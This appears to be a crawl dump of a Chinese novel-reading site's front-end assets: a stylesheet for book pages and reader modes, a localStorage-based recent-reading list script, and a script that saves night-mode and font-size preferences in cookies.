    height: auto;
    margin: 0px auto 0;
    padding: 0;
    border: 1px solid #b4dae8;
  }

  .detail-box .imgbox img {
    width: 100%;
    height: 130px;
    margin: 0;
  }

  .detail-box .opt {
    position: absolute;
    top: 155px;
    left: 0;
    padding: 0 7px;
    display: flex;
    overflow: visible !important;
  }

  .detail-box .opt a {
    display: inline-block;
    flex: 1;
    margin: 0 3px;
    text-align: center;
    background-size: 20px;
    background: #f0962a;
    color: #fff;
    text-align: center;
    font-size: 16px;
    line-height: 26px;
    border-radius: 5px;
    box-shadow: 0 2px 1px #d88726 inset;
  }

  .detail-box .opt .btn-addbs {
    background: #f0962a;
    box-shadow: 0 2px 1px #d88726 inset;
  }
	.detail-box .opt .btn-read,
  .detail-box .opt .btn-txt{
    background: #eb2650;
    box-shadow: 0 2px 1px #d32248 inset;
  }
  .detail-box .opt .btn-tobtm {
    background: #658fbd;
    box-shadow: 0 2px 1px #5b80aa inset;
  }

  .detail-box .opt .btn-and {
    background: #97C03D;
    box-shadow: 0 2px 1px #97C03D inset;
  }

  .detail-box .opt .btn-ios {
    background:#8c8989;
	box-shadow:0 2px 1px #8c8989 inset;
  }

  .detail-box .opt .btn-dl {
    position: absolute;
    top: -142px;
    right: 10px;
    background: #68aac2;
    box-shadow: none;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    line-height: 60px;
    font-size: 13px;
  }

  .detail-box .info {
    float: none;
    width: auto;
    font-size: 14px;
  }

  .detail-box .info p {
    width: 100%;
    height: 27px;
    line-height: 27px;
  }

  .detail-box .desc {
    height: auto;
  }

  .detail-box .m-desc {
    display: block;
    margin-top: 46px;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 20px;
  }

  .section-list li {
    width: 50%;
  }
}

/* 阅读 */
.reader-fun {
  float: right;
}

.reader-fun .select {
  width: 60px;
  outline: 0 none;
  vertical-align: middle;
  margin: -3px 4px 0 0;
}

.reader-main {
  position: relative;
}

.reader-main .title {
  padding: 20px 20px 10px;
  font: 25px/35px '黑体';
  text-align: center;
}

.reader-main .section-opt {
  text-align: center;
  font-size: 14px;
  padding: 15px 0;
  border-bottom: 1px dashed #88C6E5;
}

.reader-main .m-bottom-opt {
  border-top: 1px dashed #88C6E5;
  border-bottom: 0 none;
  margin-top: 10px;
}

.reader-main .section-opt a {
  margin: 0 10px;
  color: #085308;
}

.reader-main .content {
  font-size: 24px;
  line-height: 200%;
  padding-top: 15px;
  width: 85%;
  margin: auto;
  text-align: justify;
}
.reader-main .content p{
    text-indent: 2rem;
    margin: 1.6rem 0;
  }

.m-setting {
  display: none;
  padding: 10px;
  font-size: 12px;
  overflow: hidden;
  background-color: #ececec;
  border-bottom: 1px solid #ddd;
}

.m-setting .font-box span {
  border: 1px solid #0065B5;
  float: left;
  padding: 2px 5px;
  margin-left: 5px;
  border-radius: 3px;
  color: #0065B5
}

.m-setting .btn-setbg {
  float: right;
  border: 1px solid #0065B5;
  padding: 2px 5px;
  margin-left: 8px;
  border-radius: 5px;
  color: #0065B5
}

.m-setting .btn-setbg.active,
.m-setting .font-box .active {
  background: #a7a7a7;
}

#reader-m-fix .search-form {
  display: none;
}

#reader-m-fix .m-nav {
  margin-bottom: 0;
}
.fl, .row .fl {
  float: left;
}
.fr, .row .fr {
  float: right;
}
.btn-addbs {
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: 35px;
  margin: 20px auto;
  color: #f00;
}
.posterror {
    text-align: center;
    font-size: 16px !important;
    line-height: 24px;
    margin-bottom: 20px;
}

@media (max-width: 1024px) {

    .m-setting {
    display: block;
  }

  .reader-main .title {
    padding: 50px 10px 10px;
    font: bold 20px/26px '黑体';
  }

  .reader-main .section-opt {
      background:#f4f0e9 ;
    position: absolute;
    top: -11px;
    left: 0;
    width: 100%;
    border: 0 none;
    padding: 0;
  }

  .reader-main .section-opt a {
    float: left;
    width: 33%;
    margin: 0;
    padding: 8px;
    background-color: #f4f0e9;
    color: green;
    border: 1px solid #ece6da;
  }

  .reader-main .content {
    width: 100%;
    padding: 10px;
    font-size: 20px;
  }


  .row-reader .layout-col1 {
    border: 0 none;
    overflow: visible;
  }

  .reader-main .m-bottom-opt {
    display: block;
    position: relative;
    margin-top: 30px;
  }
}

/* 夜间模式 */
.nightmode {
  background: #32373b;
}

.nightmode .reader-main {
  color: #999;
}

.nightmode .section-opt a {
  background-color: #3e4245;
  color: #ccc;
  border: 1px solid #313538;
}

/* 护眼模式 */

.huyanmode {
  background: #dcecd2;
}

.huyanmode .reader-main {
  color: #3b3b3b;
}

.huyanmode .section-opt a {
  background-color: #cce2bf;
  color: green;
  border: 1px solid #bbd6aa;
}

/* 分页 */
.pagination {
  width: auto;
  overflow: hidden;
  font-size: 13px;
  margin: 20px 0;
}

.pagination-mga {
  display: table;
  margin: 23px auto 10px;
}

.pagination li {
  width: auto;
  border: 1px solid #ddd;
  border-left: none;
  background: #fdf9ef;
  float: left;
}

.pagination li:first-child {
  border-left: 1px solid #ddd;
  border-radius: 3px 0 0 3px;
  cursor: default;
}

.pagination li:last-child {
  border-radius: 0 3px 3px 0;
}

.pagination a,
.pagination .hd {
  display: block;
  padding: 6px 12px;
}

.pagination .active a,
.pagination a:hover {
  color: #fff;
  border-color: #A6D3E8;
  background: #A6D3E8;
}

.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden}
.listpage span{height:36px;line-height:36px;text-align:center}
.listpage .left{float:left;width:25%}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left}
.listpage .right a{float:right}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#4baacd;color:#FFF}
.listpage .unclick{background:#ccc;color:#FFF}
.listpage .before{background:#cecece;color:#FFF}

.pages{
    width: 100%;
    padding: 10px 0;
    text-align: center;
}
.pages .pagelink a,.pages .pagelink strong{
    display: inline-block;
    margin: 2px;
    min-width: 35px;
    text-align: center;
    border: 1px solid #e6e6e6;
    height: 35px;
    line-height: 35px;
}
.pages .pagelink strong,.pages .pagelink a:hover{
    background: #bf2c24;
    color: #fff;
}

.search{
    margin-top: 20px;
    float: right;
}
#searchkey{
    height: 38px;
    width: 250px;
    margin-right: -8px;
    border: 1px solid #C3DFEA;
    text-indent: 5px;
}
.search_btn{
    height: 38px;
    width: 60px;
    background: #88C6E5;
    border: none;
    color: #fff;
    border-bottom: 2px solid  #88C6E5;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.7xzw.com/static/qula/tempbookcase.js
body_size: 1061
content:
let bookmax = 20;
function LastRead(){this.bookList="bookList"} LastRead.prototype={ set:function(bid,url,bookname,chaptername,author,readtime){ if(!(bid&&url&&bookname&&chaptername&&author&&readtime))return; var v=bid+'#'+url+'#'+bookname+'#'+chaptername+'#'+author+'#'+readtime; 

var aBooks = lastread.getBook(); var aBid = new Array(); for (i=0; i<aBooks.length;i++){aBid.push(aBooks[i][0]);} if($.inArray(bid, aBid) != -1){ lastread.remove(bid); }else{ while (aBooks.length >= bookmax) { lastread.remove(aBooks[0][0]); aBooks = lastread.getBook(); } } this.setItem(bid,v); this.setBook(bid) }, get:function(k){ return this.getItem(k)?this.getItem(k).split("#"):""; }, remove:function(k){ this.removeItem(k); this.removeBook(k) }, setBook:function(v){ var reg=new RegExp("(^|#)"+v+ "(^|#)"); var books =	this.getItem(this.bookList); if(books==""){ books+="#"+v+"#"; } else{ if(books.search(reg)==-1){ books+=v+"#"; } else{ books.replace(reg,"#"+v+"#"); } } this.setItem(this.bookList,books) }, getBook:function(){ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for(var i=0;i<v.length;i++){ var tem=this.getItem(v[i]).split('#'); if (tem.length>3)books.push(tem); } } return books }, removeBook:function(v){ var reg=new RegExp("(^|#)"+v+"(^|#)"); var books=this.getItem(this.bookList); if(!books){ books=""; } else{ if(books.search(reg)!=-1){ books=books.replace(reg,"#"); } } this.setItem(this.bookList,books) }, setItem:function(k,v){ if(!!window.localStorage){ localStorage.setItem(k,v); } else{ var expireDate=new Date(); var EXPIR_MONTH=30*24*3600*1000; expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH); document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/"; } }, getItem:function(k){ var value=""; var result=""; if(!!window.localStorage){ result=window.localStorage.getItem(k); value=result||""; } else{ var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)"); var result=reg.exec(document.cookie); if(result){ value=decodeURIComponent(result[2])||""; } } return value }, removeItem:function(k){ if(!!window.localStorage){ window.localStorage.removeItem(k); } else{ var expireDate=new Date(); expireDate.setTime(expireDate.getTime()-1000); document.cookie=k+"= "+";expires="+expireDate.toGMTString(); } }, removeAll:function(){ if(!!window.localStorage){ window.localStorage.clear(); } else{ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for( i in v ){ var tem=this.removeItem(v[k]); } } this.removeItem(this.bookList); } } }
function removebook(k){lastread.remove(k);showtempbooks();}function removeall(){lastread.removeAll();showtempbooks();}
function showtempbooks(){
  var books=lastread.getBook().reverse(); //倒序
  let bookhtml = '';
  if (books.length){
    for(var i=0 ;i<books.length;i++){
      if( i < bookmax ){
        bookhtml += '<div class="recentread-main"><a href="'+books[i][1]+'">';
        bookhtml += '<span>'+(i+1)+'</span>';
        bookhtml += '<span>'+books[i][2]+'</span>';
        bookhtml += '<span>'+books[i][3]+'</span>';
        bookhtml += '<span>'+books[i][4]+'</span>';
        bookhtml += '<span>'+books[i][5]+'</span>';
        bookhtml += '</a>';
        bookhtml += '<a href="javascript:removebook(\''+books[i][0]+'\')" onclick="return confirm(\'确定要将本书移除吗？\')">移除</a></div>';
      }
    }
  }else{
    bookhtml += '<span>没有阅读记录。</span>';
  }
  $("#tempBookcase").html(bookhtml);
}
window.lastread = new LastRead();

--- FILE ---
content_type: application/javascript
request_url: https://www.7xzw.com/static/qula/novel.js
body_size: 562
content:

//内容页用户设置
function nr_setbg(intype){
	var huyandiv = document.getElementById("bgmode-huyan");
	var light = document.getElementById("bgmode-light");
	if(intype == "huyan"){
		if(huyandiv.className == "btn-setbg"){
			document.cookie="light=huyan;path=/"; 
			set("light","huyan");
		}
		else{
			document.cookie="light=no;path=/"; 
			set("light","no");
		}
	}
	if(intype == "light"){
		if(light.innerHTML == "关灯"){
			document.cookie="light=yes;path=/";
			set("light","yes");
		}
		else{
			document.cookie="light=no;path=/"; 
			set("light","no");
		}
	}
	if(intype == "big"){
		document.cookie="font=big;path=/";
		set("font","big");
	}
	if(intype == "middle"){
		document.cookie="font=middle;path=/"; 
		set("font","middle");
	}
	if(intype == "small"){
		document.cookie="font=small;path=/"; 
		set("font","small");
	}		
}

//内容页读取设置
function getset(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("light"==arr[0]){ 
			light=arr[1]; 
			break; 
		} 
	} 

	//light
	if(light == "yes"){
		set("light","yes");
	}
	else if(light == "no"){
		set("light","no");
	}
	else if(light == "huyan"){
		set("light","huyan");
	}
}


//内容页读取设置
function getset1(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var j=0;j<arrCookie.length;j++){ 
		var arr=arrCookie[j].split("="); 
		if("font"==arr[0]){ 
			font=arr[1]; 
			break; 
		} 
	} 

	//font
	if(font == "big"){
		set("font","big");
	}
	else if(font == "middle"){
		set("font","middle");
	}
	else if(font == "small"){
		set("font","small");
	}
	else{
		set("font","middle");	
	}
}

//内容页应用设置
function set(intype,p){
	var nr_body = document.getElementById("container");//页面body
	var huyandiv = document.getElementById("bgmode-huyan");//护眼div
	var lightdiv = document.getElementById("bgmode-light");//灯光div	
	var fontbig = document.getElementById("fontbig");//大字体div
	var fontmiddle = document.getElementById("fontmiddle");//中字体div
	var fontsmall = document.getElementById("fontsmall");//小字体div
	var nr1 =  document.getElementById("content");//内容div
	

	
	//灯光
	if(intype == "light"){
		if(p == "yes"){	
			//关灯
			lightdiv.innerHTML = "开灯";
            lightdiv.className = "btn-setbg active";
            nr_body.className = "container nightmode";
			huyandiv.className = "btn-setbg";
		}
		else if(p == "no"){
			//开灯
			lightdiv.innerHTML = "关灯";
            lightdiv.className = "btn-setbg";
            nr_body.className = "container";
			huyandiv.className = "btn-setbg";
		}
		else if(p == "huyan"){
			//护眼
			lightdiv.innerHTML = "关灯";
            lightdiv.className="btn-setbg";
			huyandiv.className="btn-setbg active";
            nr_body.className = "container huyanmode";
		}
	}
	//字体
	if(intype == "font"){
		fontbig.className="";
		fontmiddle.className="";
		fontsmall.className="";
		if(p == "big"){
			fontbig.className="active";
			nr1.style.fontSize="25px";
		}
		if(p == "middle"){
			fontmiddle.className="active";
			nr1.style.fontSize = "20px";
		}
		if(p == "small"){
			fontsmall.className="active";
			nr1.style.fontSize = "14px";
		}
	}
}
